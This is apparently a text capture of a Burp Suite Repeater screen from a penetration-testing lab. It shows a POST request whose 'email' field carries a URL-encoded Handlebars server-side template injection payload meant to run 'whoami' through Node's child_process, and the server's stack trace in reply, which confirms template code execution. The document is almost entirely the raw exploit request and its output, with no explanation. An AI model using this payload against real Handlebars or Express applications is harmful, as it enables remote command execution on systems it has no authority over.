 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.129.165.133
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 1556
9 Origin: http://10.129.165.133
10 Connection: keep-alive
11 Referer: http://10.129.165.133/
12 Upgrade-Insecure-Requests: 1
13
14 email=
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e
%67%7c%7d%7d%0a%20%20%7b%7b%23%77%69%74%68%20%22%65%22%7d%7d%0a
%20%20%20%20%7b%7b%23%77%69%74%68%20%73%70%6c%69%74%20%61%73%20
%7c%63%6f%6e%73%6c%69%73%74%7c%7d%7d%0a%20%20%20%20%20%20%7b%7b
%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%7b%7b%74%68
%69%73%2e%70%75%73%68%20%28%6c%6f%6f%6b%75%70%20%73%74%72%69%6e
%67%2e%73%75%62%20%22%63%6f%6e%73%74%72%75%63%74%6f%72%22%29%7d
%7d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a
%20%20%20%20%20%20%7b%7b%23%77%69%74%68%20%73%74%72%69%6e%67%2e
%73%70%6c%69%74%20%61%73%20%7c%63%6f%64%65%6c%69%73%74%7c%7d%7d
%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d
%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%75%73%68%20
%22%72%65%74%75%72%6e%20%72%65%71%75%69%72%65%28%27%63%68%69%6c
%64%5f%70%72%6f%63%65%73%73%27%29%2e%65%78%65%63%28%27%77%68%6f
%61%6d%69%27%29%3b%22%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74
%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%23
%65%61%63%68%20%63%6f%6e%73%6c%69%73%74%7d%7d%0a%20%20%20%20%20
%20%20%20%20%20%7b%7b%23%77%69%74%68%20%28%73%74%72%69%6e%67%2e
%73%75%62%2e%61%70%70%6c%79%20%30%20%63%6f%64%65%6c%69%73%74%29
%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73
%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%7b%7b%2f%77%69%74%68%7d
%7d%0a%20%20%20%20%20%20%20%20%7b%7b%2f%65%61%63%68%7d%7d%0a%20
%20%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%20%20%7b%7b
%2f%77%69%74%68%7d%7d%0a%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%7b
%7b%2f%77%69%74%68%7d%7d&action=Submit
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 1345
5 ETag: W/"541-sEbhFszxoOHrx2pYd8n5qxybwvM"
6 Date: Tue, 01 Jul 2025 12:42:05 GMT
7 Connection: keep-alive
8
9 [
"ReferenceError: require is not defined",
" at Function.eval (eval at <anonymous> (eval at createFunc
tionContext (/root/Backend/node_modules/handlebars/dist/cjs/han
dlebars/compiler/javascript-compiler.js:254:23)), <anonymous>
:3:1)",
" at Function.<anonymous> (/root/Backend/node_modules/handl
ebars/dist/cjs/handlebars/helpers/with.js:10:25)",
" at eval (eval at createFunctionContext (/root/Backend/nod
e_modules/handlebars/dist/cjs/handlebars/compiler/javascript-c
ompiler.js:254:23), <anonymous>:5:37)",
" at prog (/root/Backend/node_modules/handlebars/dist/cjs/h
andlebars/runtime.js:221:12)",
" at execIteration (/root/Backend/node_modules/handlebars/d
ist/cjs/handlebars/helpers/each.js:51:19)",
" at Array.<anonymous> (/root/Backend/node_modules/handleba
rs/dist/cjs/handlebars/helpers/each.js:61:13)",
" at eval (eval at createFunctionContext (/root/Backend/nod
e_modules/handlebars/dist/cjs/handlebars/compiler/javascript-c
ompiler.js:254:23), <anonymous>:12:31)",
" at prog (/root/Backend/node_modules/handlebars/dist/cjs/h
andlebars/runtime.js:221:12)",
" at Array.<anonymous> (/root/Backend/node_modules/handleba
rs/dist/cjs/handlebars/helpers/with.js:22:14)",
" at eval (eval at createFunctionContext (/root/Backend/nod
e_modules/handlebars/dist/cjs/handlebars/compiler/javascript-c
ompiler.js:254:23), <anonymous>:12:34)"
]
Search 0 highlights
Search 0 highlights
Done